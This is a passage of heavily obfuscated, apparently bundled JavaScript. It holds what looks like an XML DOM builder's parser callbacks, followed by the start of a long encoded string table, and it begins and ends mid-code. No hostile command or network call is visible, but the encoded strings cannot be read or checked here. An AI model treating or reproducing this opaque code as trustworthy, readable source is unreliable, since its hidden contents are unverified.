_0x5a986a?_0x112924[_0x5a8511(0xb35)](_0xca8b59(_0x5a986a),_0x26a41c,_0x3df104):_0x112924[_0x5a8511(0x980)+'er'][_0x5a8511(0x1605)](_0x5a8511(0xba6)+_0x5a8511(0xc4a)),_0x571369[_0x5a8511(0x15bd)];},_0x5648a4[_0x26fe60(0x1504)]={'startDocument':function(){const _0x3b9fab=_0x26fe60;this[_0x3b9fab(0x15bd)]=new _0x1f8cfa()[_0x3b9fab(0xc10)+_0x3b9fab(0x831)](null,null,null),this[_0x3b9fab(0x124e)]&&(this[_0x3b9fab(0x15bd)][_0x3b9fab(0x328)+'I']=this[_0x3b9fab(0x124e)][_0x3b9fab(0x8e1)]);},'startElement':function(_0xa3b6f1,_0x201a17,_0x822d5,_0x26cb82){const _0x2e9d4f=_0x26fe60;var _0x201699=this[_0x2e9d4f(0x15bd)],_0x51caf3=_0x201699[_0x2e9d4f(0x131b)+_0x2e9d4f(0xb72)](_0xa3b6f1,_0x822d5||_0x201a17),_0x5980ed=_0x26cb82[_0x2e9d4f(0x789)];_0x23ce6b(this,_0x51caf3),this[_0x2e9d4f(0xdd8)+_0x2e9d4f(0x831)]=_0x51caf3,this[_0x2e9d4f(0x124e)]&&_0xbf5122(this[_0x2e9d4f(0x124e)],_0x51caf3);for(var _0x5d992a=0x0;_0x5d992a<_0x5980ed;_0x5d992a++){_0xa3b6f1=_0x26cb82[_0x2e9d4f(0x11cb)](_0x5d992a);var _0x33651e=_0x26cb82[_0x2e9d4f(0x9e0)](_0x5d992a),_0x92a6f9=(_0x822d5=_0x26cb82[_0x2e9d4f(0x744)](_0x5d992a),_0x201699[_0x2e9d4f(0x10f6)+_0x2e9d4f(0x129)](_0xa3b6f1,_0x822d5));this[_0x2e9d4f(0x124e)]&&_0xbf5122(_0x26cb82[_0x2e9d4f(0xec9)](_0x5d992a),_0x92a6f9),_0x92a6f9[_0x2e9d4f(0x733)]=_0x92a6f9[_0x2e9d4f(0x11d6)]=_0x33651e,_0x51caf3[_0x2e9d4f(0x4aa)+_0x2e9d4f(0x11a2)](_0x92a6f9);}},'endElement':function(_0x1f6dd5,_0x57d756,_0x4f2908){const _0x74c284=_0x26fe60;var _0x1fdb3e=this[_0x74c284(0xdd8)+_0x74c284(0x831)];_0x1fdb3e[_0x74c284(0xa49)],this[_0x74c284(0xdd8)+_0x74c284(0x831)]=_0x1fdb3e[_0x74c284(0x13a5)];},'startPrefixMapping':function(_0x5ddac8,_0x2b5848){},'endPrefixMapping':function(_0xbc74aa){},'processingInstruction':function(_0x4832db,_0x5bbed3){const _0x31823b=_0x26fe60;var _0x22f415=this[_0x31823b(0x15bd)][_0x31823b(0x114)+_0x31823b(0xfb0)+_0x31823b(0xaf8)](_0x4832db,_0x5bbed3);this[_0x31823b(0x124e)]&&_0xbf5122(this[_0x31823b(0x124e)],_0x22f415),_0x23ce6b(this,_0x22f415);},'ignorableWhitespace':function(_0x476da2,_0x20382c,_0x419925){},'characters':function(_0x41f133,_0x25eb12,_0x2983ac){const _0x49a6a6=_0x26fe60;if(_0x41f133=_0x1c3a9f[_0x49a6a6(0xf0e)](this,arguments)){if(this[_0x49a6a6(0x7ee)])var _0xbf134c=this[_0x49a6a6(0x15bd)][_0x49a6a6(0xd79)+_0x49a6a6(0x1ed)](_0x41f133);else _0xbf134c=this[_0x49a6a6(0x15bd)][_0x49a6a6(0x10ee)+_0x49a6a6(0x15d0)](_0x41f133);this[_0x49a6a6(0xdd8)+_0x49a6a6(0x831)]?this[_0x49a6a6(0xdd8)+_0x49a6a6(0x831)][_0x49a6a6(0x293)+'d'](_0xbf134c):/^\s*$/[_0x49a6a6(0x11ff)](_0x41f133)&&this[_0x49a6a6(0x15bd)][_0x49a6a6(0x293)+'d'](_0xbf134c),this[_0x49a6a6(0x124e)]&&_0xbf5122(this[_0x49a6a6(0x124e)],_0xbf134c);}},'skippedEntity':function(_0x54e64c){},'endDocument':function(){const _0x2450d0=_0x26fe60;this[_0x2450d0(0x15bd)][_0x2450d0(0x419)]();},'setDocumentLocator':function(_0x54d85a){const _0x10576f=_0x26fe60;(this[_0x10576f(0x124e)]=_0x54d85a)&&(_0x54d85a[_0x10576f(0x108f)]=0x0);},'comment':function(_0x23f397,_0x339cb7,_0x5684cb){const _0x153e49=_0x26fe60;_0x23f397=_0x1c3a9f[_0x153e49(0xf0e)](this,arguments);var _0x441b27=this[_0x153e49(0x15bd)][_0x153e49(0x621)+_0x153e49(0x1362)](_0x23f397);this[_0x153e49(0x124e)]&&_0xbf5122(this[_0x153e49(0x124e)],_0x441b27),_0x23ce6b(this,_0x441b27);},'startCDATA':function(){const _0x1ad18b=_0x26fe60;this[_0x1ad18b(0x7ee)]=!0x0;},'endCDATA':function(){const _0x4307c6=_0x26fe60;this[_0x4307c6(0x7ee)]=!0x1;},'startDTD':function(_0x29b80f,_0x22ff26,_0x160ae7){const _0x57c367=_0x26fe60;var _0x327c5a=this[_0x57c367(0x15bd)][_0x57c367(0x1126)+_0x57c367(0x2ad)];if(_0x327c5a&&_0x327c5a[_0x57c367(0xc10)+_0x57c367(0xeaf)]){var _0x4da608=_0x327c5a[_0x57c367(0xc10)+_0x57c367(0xeaf)](_0x29b80f,_0x22ff26,_0x160ae7);this[_0x57c367(0x124e)]&&_0xbf5122(this[_0x57c367(0x124e)],_0x4da608),_0x23ce6b(this,_0x4da608),this[_0x57c367(0x15bd)][_0x57c367(0xa90)]=_0x4da608;}},'warning':function(_0x58c6be){const _0x1a8fde=_0x26fe60;console[_0x1a8fde(0x6d4)](_0x1a8fde(0x1370)+_0x1a8fde(0x1f7)+_0x58c6be,_0x4dd2fa(this[_0x1a8fde(0x124e)]));},'error':function(_0x5c3078){const _0x42fd16=_0x26fe60;console[_0x42fd16(0x1605)](_0x42fd16(0x150e)+_0x42fd16(0x41d)+_0x5c3078,_0x4dd2fa(this[_0x42fd16(0x124e)]));},'fatalError':function(_0x26a7b0){const _0x20511f=_0x26fe60;throw new _0x220e4d(_0x26a7b0,this[_0x20511f(0x124e)]);}},(_0x26fe60(0x503)+_0x26fe60(0xf68)+_0x26fe60(0x1182)+_0x26fe60(0x44e)+_0x26fe60(0xb8e)+_0x26fe60(0x1592)+_0x26fe60(0x88a)+_0x26fe60(0x399)+_0x26fe60(0x10b0)+_0x26fe60(0x86a)+_0x26fe60(0xe7d)+_0x26fe60(0x408)+_0x26fe60(0xee9)+_0x26fe60(0x774)+_0x26fe60(0x8c0)+_0x26fe60(0x772))[_0x26fe60(0xf70)](/\w+/g,function(_0x33609b){const _0x200f0b=_0x26fe60;_0x5648a4[_0x200f0b(0x1504)][_0x33609b]=function(){return null;};}),_0x7b0a02[_0x26fe60(0x61d)+'er']=_0x5648a4,_0x7b0a02[_0x26fe60(0x1544)+_0x26fe60(0x1455)]=_0x1dcad0,_0x7b0a02[_0x26fe60(0xe12)]=_0x20a7c1,_0x7b0a02;}()[_0x26c874(0xe12)],_0x18eba0;}()),_0x12aa45=_0x1e5191(_0x122d97,[_0xda4119]);}()));function _0x4880(){const _0x1e56f1=['C3f1yxjM','DgvHza','rhvYyxrPB24','z3rJAxi','DxbLCNnLDevXDq','DMfZDc1JBgLLBG','rgLHBw9Uza','B25qyxjHBwv0zq','BhrJAxi','B2zM','C1jLC2L6zuLUDa','y3jPChq6','CMvHBgLUzq','y3jVCZOG','nJaWChG','ChjVDg90ExbL','nJK0vJeWlJa2oq','Ag9WzG','BM90igeGC3rYAq','DhjHy2TvBMrLDa','C2v0rxHWyw5Kia','tgvMDfrLzufYCG','CMfJzq','C29SyMfY','BwfYA2vY','w3HTBgrVBsbLCG','EdrhovrXmKT3nG','r2v0ifzbu1qGqq','DxvTBa','ig1PC3nPBMCGCG','BM90igfUigLUDa','ignSAwnRoIbPBG','ntC2osaYms45oq','BM90igfUig9IAG','BM9YzwzLCNjLCG','zMfPBgvKigXVyq','ugvYBwLZC2LVBG','lNCZlM9YzY8Yma','DgLVBJ0','Bhj0CMK','B2rIBgfJ','yLjuqYbZDxbWBW','jMf0ywC9mq','yxr0ywnOigrLDa','CMfYCMXW','BhnXyG','Awj1DgvoB2rL','yMTHCM93','rg91yMXLuMLNAa','DgHRyxa','yMLNy3vW','AwCGDxjSoIa','iezYzwvmDw5JAa','u09gvgn5','zxiVAw50zxjZDa','Aw5PDfbHCNnPBG','u2nYB2XSihrPBq','zsbPCYbUB3qGyq','DMfYCgHP','zYb0ExbLlIbTyq','mtu4mZGGmtaUma','q3jLyxrPDMu6','CKfYCG','zxf1AxjLzci','Aw5Ly2fWpsjYBW','tK9ux0zpvu5exW','vMjHCG','z2v0tMv4DefKCW','DxjSAgfUzgXLCG','ywntExn0zw1gBW','C3vWzq','y2vZ','q2zY','y29TCgfUAw9U','C3fZDwjZzxrLCq','yMn5','D2XLzNq','BMD0','Bgf0ywLS','BM9YBwfSAxPLta','yMvMB3jLigrVyW','u3nJCG','vMvYyMfY','uMLNAhrvCfzLyW','AwnRugvYy2vUDa','mdaVC3zN','y2XPy2TqAxHLBa','Aw9Uihn0yxrL','D2LKDgG9iJiWCa','DMfUz3j0','oWOGicaGicaGia','ywrZzxj2zxjeBW','Bg9WzG','C2LTBa','mtGGnKW2ide4iG','Dhn0CM9R','DhjPz2DLCMvKia','tM90tgvZC0DYzq','qw9WzG','rhn0CM9R','Bef0ywLS','B3jKzxi','zgLZAw4','z3rYC2LT','rxjYB3iGzMv0yW','iIbTAxnZzwqGCW','DgvKisb1C2uGAq','tgn5','Bw9KzwXZ','BgLUzwfY','BNzYqxjY','icaGicaGy29UCW','ywrIBg9JAY1Zzq','tM9UtgLUzwfY','DhjHy2S','tgvMDfjPz2H0qq','zNjVBuvUDhjPzq','nZb2Aa','Aw1Hz2u','AxvYBa','C3rHCMy','BfrPBgrL','zunYzwf0AxzLrG','ywLS','zw4GBwfJCM9Zia','BNvTzxjV','CgX1C2rV','Dgv4Dc9QyxzHCW','igfSDcbKB21HAq','AwDNzxjPBMCGDW','qvnuihjLC3bVBG','tM90igzVDw5K','CNvUBMLUzYbPBG','CMLNAhq','C3fYDa','x19SC190zxn0xW','idaSidaUnIK','C3vWCgX1CW','CNnLy3rPB24','CNrYAwy','DeXVy2f0B3i','Ag9ZDa','uwzY','wNnJCG','ywXSB3DMDwXSCW','z25f','Cg9WzG','qurtrvjwsu5hsq','BeDYyxzL','zgvUAwvK','Ecb2ywX1zsbSyq','B3nLignOyxiOjW','qxr0CMLIDxrLia','uKfore9n','BNqGzgv0zwn0zq','BMfWB3m','yxrPBgrL','rgvJBcXLEhrLCG','B3qGysb2ywXPza','zgnHCM9U','y2fUy2vSzwqG4Oct','AxzLBIbTywnYBW','yMXVy2TLzefKqW','z29WzG','DwXSC2nYzwvUlG','vg9WzG','AeLUDhiGzgf0yq','yM94vMG','DhrPBMDZoG','ywnOzwqUihjLyq','DMvYyMfY','BwvHC3vYzwrHBG','r3jLyxrLCLnSyq','BgvMDhrOCMvLDa','BMj1Bxa','ywz0zxiG','pc9IB2r5pJWVAa','zgv0zwn0Aw9U','swnVBKnSAwnRrG','CMHV','C2nYB2XSu3vZCa','zxjYB3iGCgfYyq','swnVBNm','tM90u3vIC2v0','vxrPBgrL','DMvUzg9Y','Aw5KzxG','DxjJzq','BwLUsgvPz2H0','yMXHBMS','jMnIAwzYyw1Lpq','y3jLyxrPDMvwAq','DxnJCG','qurdt1vova','BKXLzNrHCNjVDW','igvSzw1LBNqGyW','zcbLCNjVCJO','yM9YzgvYvg9W','qw5HBhLZAxnszq','BNbHCMfSBgvS','zg9J','zw9WzG','BNn1Cgu','zw50zxjZ','DevXDwfS','zgvZy3jPChrVCG','vwnPCMm','D2vIA2L0lxbSyq','rhvYyxrPB246ia','x2LUyW','BwLZC2nSAwnRlq','CMvHDgvY','DMLKzw8Gzw5Kzq','zxvTBa','v1jptKDFre9dvq','y2fWCW','DgfNzq','DMLKzw8GD2fPDa','zxnPBq','tM9Kzq','qLjfquTnsu5evq','CLrPBwvZDgfTCa','zwz0zxe','y2XLyxjjzNjHBq','ChrVCG','ChjVCgvYBhKUcG','AgfYCG','BMXLC3m','D2L0AenYzwrLBG','yMfJA3bYAw1L','oty4oeW0lJe1mq','y2XVBMvoB2rL','BhjJB3jUzxi','y2vPBa','BM93CMfW','Aw52ywXPzcbHDa','u2nLzgLS','C2v0t3zLCMXHEq','ywDYyxzL','yM94sa','ignZCYbZzwXLyW','Bwf4qwrZ','qKLmsvrjrvm','yNjVD3nPBMCTDa','q2HYB21PDw0','lw9YAwDPBIbHBa','EM9Uzxm','Aw5WywDLy2XPyW','zM9YA3y','Bg9HCNi','BNjHCNj3','BgLUA2vKwM9Uzq','ChjLy2f0zwqSia','mtGYide2lJeWnW','zwL2zwqGDhLWzq','ru5ervjfuL9xrq','nZiUmq','y2HHBMDL','zwqGB24GCgfNzq','zwXLBwvUDhngCG','BNzPCM9UBwvUDa','AMzY','D3jVBMCGDhLWzq','wuLJEq','BNvTyMvY','yMfJA3nPBwvX','Bg9JywXoyw1L','zw50lIbYzw5Kzq','ue9eu0vrvuvoqW','zxjHy3rPB24','rxbZAwXVBG','BwvKAwfgAwXLCW','zxjYB3i','B3zLqMf0y2G','CM93CW','C3vIC2nYAwjL','CMDLCIbVCIbLCq','zwreDxjHDgLVBG','zgfZAa','BM90ihnHBMrIBW','mJe0nZq4mZy0nG','re9nu1rssu5hxW','y3n1yG','BNqUiev4CgLYzq','C2HVDYbVDMvYBa','zwzVCMuGyw4Gzq','AxnuywjtD2fW','y2f1z2H0','DgfNvMvYC2LVBG','z2v0rxn0Aw1HDa','BgvZzW','t3zLCLbHCMvUDa','zxf1Axy','B25Z','uMLNAhruzwu','yxv0Ag9YAxr5','Bwf4vg91y2HqBW','BgvZzg90B3i','z2v0rxH0zw5ZAq','tg1Pzg90','DgzVCM06ihnLBa','DgHVCM4','Aw5UzxjuzxH0','rwDYyxzL','nZyGoc44nZC4oa','u3rHDgLJuMvZBW','C2nYB2XSqMf0yW','ruXftuvovf9otW','zgvZy3jPChrPBW','CMLUz10','y3vWy2fW','Dw5Oyw5KBgvKia','Ag93igfK','y3jHCNi','CK5HBwu','wKHJEq','C21HC2HW','Dwn5','yw50rxf1ywW','ys1SAwi','y2fWy2fW','q29SB3i','ltuWjsWGltuWjq','z1rVCgLJCYGPoG','lZe7','Dw5PDMvYC2fSqq','tgvMDhjPz2H0yq','tMn5','zxjYB3i6ia','C2TPCc1JB3vUDa','u21HBgXdAxjJBa','CM1HDhrLza','ywCGD2L0AcbJBW','uJD2mur5m1aWqG','Bwf4v2LKDgG','Bg9Uz21HChn0BW','C2v0rNvSBfnJCG','rgvS','C2nL','DgLVBIbHzNrLCG','zwn0B3jcyxi','vgnLzgLS','C3vIC3vI','yxjNAw46ida7iG','B2jPBguGAxmGBG','sw52ywXPzcbUyq','yw5NBxnKywy','zwq6igfJDgLVBG','ywrZq2fWCgLUzW','CMvXDwLYzwq','D29YzfDYyxa','zhPJEq','Bwv0Ag9KigLUCW','zxHWzwn0yxrPBW','y2fWCgLUz0zYzq','ihrOzsbZyw5KyG','zxnRDg9WigLZia','AwDODefYCM93','BgfYCNrS','zNjHC2W','pJXOzwfKpJXTzq','BNn1y2nLCq','sgLLCMfYy2H5ia','C2nSAwnRqxjLyq','ywnRAw5N','CMvKDwnL','DxDHBMDSzq','ldaUmIK','Bwv0zxiGAgfZia','qwruAxrSzq','psiYiIbZDhjVAW','CMjYA3nSza','nty5msa2lJeWmq','mtaWChG','zw5LCIb0BYbLDG','BMf0DxjHBa','BLzeyxnO','C2nPCMm','y3nJCG','DgLVBNmGB3iGyq','wwzY','y2vKAwW','zNjHBwvIB3jKzq','DxbZAwG','B2rZB2XK','yNnVBa','AxngDwXSC2nYzq','Bwf4sgvPz2H0','vu5jvKvsu0fmqq','BgHHCMq','tKLe','BM90BMK','y3vYC29Y','y3jLyxrPDMvfEa','uMnHCM9U','zxjSyxK','vMLLD2fIBgu','BNqUyNjVD3nPBG','vKvssuzjq0fusq','y2LYzq','zgf0ys1VzMzZzq','Bwf4igfKCYbYzq','Dw5RBM93BG','AgnPCMm','u2HVCNreB3DUqq','B3jLzMvYCMvY','C25KyNHJAgnRAq','zM5VzG','ugfYzw50igvSzq','CNrPBwvZ','Aw5NvvjmvgvTCa','vMvL','Bg96zw5Nzq','EMn5','yKDmuMvUzgvYzq','B2jQzwn0rML0','ztOGmtHWEdSGBq','AgfZt3DUuhjVCa','CMvHDhrHy2HPBG','B3vNAa','DgLHBejLAw5NuW','mtyXmfrVu2X6sG','mJCYidqUmtuXmq','BMDZAw0','DwfS','BMDL','ksa6igDSlMDLDa','sw52ywXPzcbYzq','yxn5BxbLCq','teLnsvrbrfrsqq','zwrPysbMAwXLia','BgnLzgLS','B3b0Aw9UCW','jMfTCdS','mdm1oteGmtuUma','s2fWCge','zMzPBgLN','m3b4ihnVBgLKia','qxjYB3C','zxjYB3jnzxnZyq','y2fUig5VDcbIzq','ChjJBgnR','jMv4y2X1zgvKxW','jNbWDJ0X','zwvUihbHCMfTzq','DMvK','ms4Z','ignHChbPBMCGBG','CNnXyG','BMXLCxe','zgfNz2vY','B25Nihr5CguUia','yM94zhi','yxzNvgLTzunw','BMvKoG','y2fWyw5K','zxbZAq','C2nLzgLS','y2XHC3nmAxn0','yNbYAw1L','twfPBIb2CYb3BW','yxrOigq9iK02ia','BNjPz2H0','C2LTzW','D2L0AcbYzwfSia','rxH0zw5ZAw9U','z3nPBwW','zgv0zwn0B3iGzq','B2fK','DMLKzw8GzxjYBW','zsbMCM9Tig1VDq','ChjVz3jLC3m','AgLUzYb6B25Lia','BgHHCNu','B3m6ia','AY5JB20VDxqVAa','y3vYCMvUDfrHCG','CMvZzw50','y2vZC2z1Bc1Hza','mhb4idrWEca4Ca','AxnrDwfYDgLSzq','yxrLCG','Aw5NigrVy3vTzq','otKGos4WmteGnG','yxjHy3rLCG','y3nZvgv4Da','z3rSugfY','y2LYy2XLzgfZDa','D2vKz2vX','zNjHyZe1','yMv0D2vLBG','y3jLyxrLuhjVyW','BwvUDezYywDTzq','yw5NEMfYCG','Dg90ywXdBgLJAW','ChvIBgLZAgvYvq','Cg91BMq','quWGsu1br0uGka','C2TPCa','A2v5CW','B3qGDMfSAwq','C2HVD2LUzYbWBW','zxHLyW','yw1Lig92zxjSyq','q2XPy2TuAhjVDq','z2XLzg93BG','AeLUDhiGywXYzq','z25HChbYB3G','t01jrfbbuLrorq','yM90Dg9T','C210','B2zMC2v0','Awj1DgvouW','C3fJyxa','vKftvc1YzxnVBa','mJe0nZq4mZy0mG','DcbWB3aGAgfZia','B2nPCMm','vw5JBg9ZzwqGyW','Dg9ju09tDhjPBG','AgfTAwX0','CMLNAhr0AhjLzq','BMvZAw0','CMjYA3nSDq','tgvZC0DYzwf0zq','BhjHCNi','y29SBgfWC2u','DMfSDwuGBxvZDa','y3vYCK1VDxnLtq','u3vW','otuL','tgvZC0z1BgXfCq','y3jVC3m','ig11C3qGyMuGBW','ChvIvMfSDwu','ihn0yxrLigLZ','BwLZC2nSAwnR','DgLUzYbPCYbWCG','CMvZCg9UC2uGCW','BLzLy3rVCG','vMn5','yMXHy2TZCxvHCG','mYaZlJe1odm4ia','C2vX','DhjPyw5NBgvSzq','rxjYB3iGy2fSBa','vw5LEhbLy3rLza','zgf0yurLC2nYAq','tNrPBgrL','AwfUz2XLqMfY','zxjPzG','CMXHEq','BMDLCW','CNnXDw8','CMLLCYbPCYbUBW','ig9UihbHz2u','y2XPzw50sgvPzW','zg9SBgfY','BgfYCMHR','u3rHDgu','icaGicaGicbJBW','AwXL','BNnXC3vWzq','z2vXCq','DMfYC2LNBwe','Dw9WzG','Ehv0CMK','jMmYpq','B3iUCgX1z2LUCW','qwrjra','suzYyw1LuMvZBW','AwLPBNq','ChjLBg9Hza','Bg96','DwrOyxi','t21Py3jVBG','DhLSzt0IBwfYzW','AxnmyxjNzvbHCG','BMn5','y2H1','ifbvqKXjqYa','BwLUDxnI','CMfXDw8','DMfZDfbHCNnLCG','zgvSyxKGAxmGBG','DhjPzg90','BgXOyxjK','tM8GBw9KAwzPyW','vM9WzG','sMnPCMm','C2nZAw0','ChrZ','BhjT','zwfZDgvY','z25L','AwzYyw1LigrLDa','Dgv4Dc9ODg1S','iK0Xns41mZu1ia','tM9UtgLUzwfYqW','t3zLCKjYywnL','D2LKDgG9iJiIlW','y3jPChq','khr5CguGmsKGAq','jNb1yL9JBgLJAW','jNb1yL92ywX1zq','Aw5Vzg90','B28Gy29UC2LZDa','nZa4nsaXnY42ma','CMfJDxrL','y2XLyxiUy29T','x25ZtwfW','uLrdugvLCKnVBG','vxbWzxjsAwDODa','i2eWytbMzG','CMXZigfYzsbTyq','A2n5','BgHIBgS','CMnLzgLS','ihnLDhrPBMDZlG','DhjPz2DLCK9Uva','t3rPBwvZ','l3nJCMLWDc9ZDq','zw1ZCde0','mZzWEa','AxncB3q','CgfYC2vbDhrYAq','ExbLidqPigLUia','CguUigvYCM9YqW','tg9Uz2XLzNrYAq','CMvN','CgXHEwvYrxHWyq','vwfYCM9JAxi','t25LigDPDMvUia','BMX0CMK','uhjPy2LUzW','ChjLy2n1CMX5zq','AxnwywXPzfrPBq','y3vKyxjYBa','CMvHDhrHy2HgDq','DgvUzxiGDhjPzW','CMvZDw1L','Aw5NigfNywLUia','C2v0rxHWyw5K','rw9WzG','DgLTzxvWzgf0zq','vgf1','AwfJDxrL','ywLUigfMDgvYia','jNjIzd0X','DhLWzs4GBwfJCG','s2zY','Axnty3jVBgXLza','BNnPzgvcDxr0BW','mtCGmteUotGWmW','zxHWB25LBNrPyq','BMv4Axn0','mZjWEa','mtiWndiWnhDpqunyqW','r3jLyxrLCKz1Ba','ChjUC2LT','BgX0CMK','zMX0BNm','uM91BMrjBxbSAq','tMvZDgvKtgvZCW','wwn5','Aw5tCgfJzq','y3jLyxrPDMu','CMvXDwvZDcbLCG','z0vS','BgrYDxnOyxi','CNrYAwu','z3rKB3q','CgvJDfjHDgLV','BNnOB3j0CgfYyq','DwfgDwXSvMvYCW','tM9KzuXPC3q','Dg90ywCGCM90yq','ChjLy25ZAw0','Bwf4v3jHChbLCG','BNnWyxjLBNq7','AxbWtwLZC2nSAq','wvbf','pGOGicaGicbuBW','Dxj0CMK','C2v0t3b0Aw9UCW','BfnXDwfYzq','Bg5HChbYB3G','igzVCIb2zw5KBW','ug9Wvw5Kzxi','C3DHCMHR','igvUzcbVzIbPBG','BwvKAxvTig5VBG','Dcb0ExbLicC','BgfZDenOAwXK','yxrHicyMihnLBa','C2vUDa','C3vIC2LT','vwfYCG','psiWo1vstd0','C2HVDwXKvhjPzW','tM90rxf1ywW','ChjVz3jHBq','AxnoDw1LCMLJ','zxbZAxy','B3zLCMXHExnszq','uMfYCG','C3rHDhvZ','zfbVzhm','qvnLy3rPB24','yxrOigjSB2nRzq','igzVBgqGCgvYyW','lIb0CNKGywDHAq','pJWVAgvHzd48yG','uhjLy2vKzxnuAq','zg9UDgzV','D2LUzYaN','oIb0CMLNz2vYAq','C2HVD25bzhndBW','CM5PBMDDcq','ChjLDMvUDerLzG','DhjHy2TPBMDfDG','CKfHCNi','CgX1C21U','B3jKBq','C3fJDxbZ','zMzSBgLN','yM9WzG','BwLUqML0CMf0zq','y29TCgfUAw9UqW','BureB3q','vfjbq0TfuI1LCG','Dxi9','icaGicaGih0kia','ywnL','BMXL','tgLUAW','BNrHz2uGB2yGyW','CgXHDgzVCM0','yNjVD3nPBMDuBW','B2zJAxi','yxnWzwn0uMf0Aq','r2nPCMm','AfvstfrLBxbSyq','zwqGmJaWig9Yia','zNnLDa','DxjLoIbPBG','zxjTAw5LzeLTCa','ywrKrxzLBNrmAq','Bg9HzgLUzYbZDq','tgvMDefYCM93','uhjLy2vKzxntBa','igv4Axq','C2HVD1nHBMrIBW','nNb4ide1ChG','qxvTBa','Dw1Hy3i','ChjLDMLLDYbTBW','CM9ICMS','ANnLCMn5','zwDZzg90','BM9WzG','A2vKiq','rerVDhjHAgq','zgv2AwnLoG','zwn0lNbOCa','Bgf0zq','yM94u2HHzg93','AxPLoIaYnhb4oW','yK5VDa','BMvHCNi','Aw5Nl2rPC3rHBG','Aw4TCgfNzsbWDq','BKfYCM93','y2XLyxjbBMnOBW','ihnRAxbWzwq6ia','igzVCIbWyxjLBG','ru5h','CgX1C2r1','igvYCM9Yv2L0Aa','BIbHBMqGCgf0Aa','u2LNBwe','isb0CNKGyMLKza','rxf1ywXuAwXKzq','BNrLCNzHBa','BMf0Dxi','zg9JDw1LBNq','zgrVDhnLCq','Bw9KAwz5qM9KEq','BNzSDa','rgvWDgG','Aw1Hz2uVC3zNkW','C3vWC3vI','yMfUBMvYxW','BwfPBG','B2n5','BwvYz2vxCMfWCa','BgLUzYGP','zxj2ywXdAgvJAW','B25LCNjVCG','yMfYD2vK','zeLKCW','CYbWyxjHBwv0zq','sw52ywXPzcbZDa','B21PDa','zgv0ywLSCW','DeXPC3rLBMvY','y29TBwe','yxjNDw1LBNqGBq','D2vIr0Xwzw5KBW','BM5LCI5WAha','C3nJBgLJAW','C3vT','C2HPzNq','CM4GDMfSDwu6','BvbVAw50','zxzLBNroyw1LCW','BNrYAwfUz2XLCG','DhjPCgX1CW','zwrNzq','q2LYy2XLrg90','zwnVBg9U','ugHP','yw5KC2XVCgu','EgzY','DxjPBMC','BhrJyW','C3vImG','tgvMDfvWvgvLvG','id0GzgjNid8GzW','Aw1Ly29Kzq','yw5Nzq','C2nHCa','z2vS','AgfZrM9JDxm','yxzNrgLZDgfUyW','ugfYDe9MtgLICG','sw52ywXPzcbJAa','tM90vMLLD2fIBa','zxHWAxjLCW','CgX1C2fJAxi','sgzY','q3vWq2fW','wgzY','BwLUu3vNz2vZDa','ywjJzgvMz2GWmq','BIbWywDL','D0jVEd0ImcaWia','we1msfruua','q09ntuvovf9otW','CMLHBcWGiKHLBa','qxnZAwDU','C3bHzgvZDwL0','yxrPB24','tM90shvTCevXDq','BhbHCG','zxnZtgvZCW','D3jPz2H0','DxbHCNjVDW','vw5KzxjcCMfJAW','BgXZ','idfZigXPBMvHCG','y2fWCgvKiq','CMLNAhrSzwz0Aa','pcfet0nuwvbfia','sfrnta','tM90vgLSzgu','DwzY','C3rYAw5NAwz5','BMCGDhLWzs4GBq','y2HHCKnVzgvbDa','BgfUz3vHz2u','rg90rg90','C3rPDgLHBcb3Aq','y3vZDg9TigH0Bq','yxbWzw5Kq2HPBa','igLZig5VDcbTyq','zc4GzxHPDa','BMnHCa','BIbUB3qGC3vWCa','C3vIC3rY','Eg9WzG','qMfUBMvY','tw91C2uGBw92zq','tK9uihn1ChbVCG','zMvYzw50AwfSra','CK92zxjSyxLZ','C2XPzgvYx2fSDa','B3rOzxjbzeLUDa','Bwf0CW','zw5ZCa','t3rPBgrL','BNnWyxi','CIbWywDLigLZia','yNjVD3nLCG','zg90','zwXLBwvUDfrHCG','t3bLBKn1CMX5uq','yM5LCxvPDG','B250B3vYsw50zq','Bw9IAwXLig5Via','DgLVBG','C3qGyMuGy29UBG','tg9Uz1jPz2H0qq','C2vUzcbWyxLSBW','D2LUzYbHzc4UlG','DgvTChqG','tM90rwXLBwvUDa','Aw9UigDPDMvUia','AxntAg93Aw5Nua','y2fUy2vSqNvIyG','EhqVAMf2yxnJCG','B24GChjVDMLKzq','BwfW','DhjWzxPPDw0','cIaGicbaA2v5zG','tM90vgLSzgvgDq','i2rVy3vTzw50','zsb3CM9UzYb0Eq','zgHHCNi','zujYywnRzxq','ChjLy2fWChjVEa','A2vLCgfSAxzL','uMLNAhrdzwLSAq','lgnVBdO','B2zMC2v0tgvMDa','yNrW','ndG0nIaXmsa1lG','Dxm6ia','u3vIC2v0rxf1yq','C3jJzg9J','mte4mZe0neLgyM5lBq','yxbPza','DxjSsgfUzgXLCG','rMzY','nxzO','B3iGAxmGBgvZCW','ldaUnsK','B3GGD2fYBMLUzW','AwzM','zwnVz25PC2vKia','BNnJzq','pc9ZCgfUpG','DfrLzq','z2nPCMm','CgL2','jMLWChrYpte','DxvHCNi','BNzHCa','AxnO','C2TPCcbNAxzLBG','jNnYCZ0','jMzTDd1PChbN','iJS8l3nJCMLWDa','quvSAwC','zxrH','zgL2AwrLB250Aq','DMfYCMHV','DgfYz2v0igLZia','nNb4','CgvYBwLS','jNv0C2LKpq','zNjVBsbPzNjHBq','DwzPC2H0','zMDZzMT4DhvNCW','u2XHBNrfCxvHBa','BYbMCM9TieHuva','icbuAgLZihnLDa','zNjHyZe4','Aw5RignSAwnR','y2TpBKLUDgvYCW','B2rPDG','yw5KB21tDhjPBG','z2n5','y2LYy2XLzfi','rvri','AeLWCcbHBhjLyq','z1nWywnL','yNnVBhv0ztT0BW','sMn5','BIbMywLSzwq6','iM5VlxjLzMvYCG','DufYCG','BwfYz2LUvg9W','CMvLBJOG','yw5NCNq','BsbPBNrLCNzHBa','zwzLCNjLCIiGyW','mc41CYbLyxnLlq','CgXHExnPBMXPBG','tevor1ri','C2nYB2XSAw5N','oIbszxf1zxn0ia','vMvYEvrOAw5tCa','q2LYy2XLugX1CW','Dg1SpG','C2LTBeu','Aw1WigzHAwXLza','B25ZAxn0zw5JAq','tg93zxjmzwz0qq','DgvUDa','BgfZDe1VDxnLtq','ig1VDxnLzg93BG','qLjfquTnsu5bra','DgnLzgLS','sw5KzxGGC2L6zq','CgfNzvbLCMnLBG','BgXPBMCGB2jZzq','rMfPBgvKihrVia','qxv0B1rHz1jVDa','z2v0vgLTzxPVBG','B2XJCM9ZCW','we1m','DhjVA2uTBgLUzq','ywXoyw1L','ANvZDgLMEunVBG','CgHWp2fSpte','CMvJDa','tM8GyxnZB2nPyq','CgX1C3r3BW','vgvTC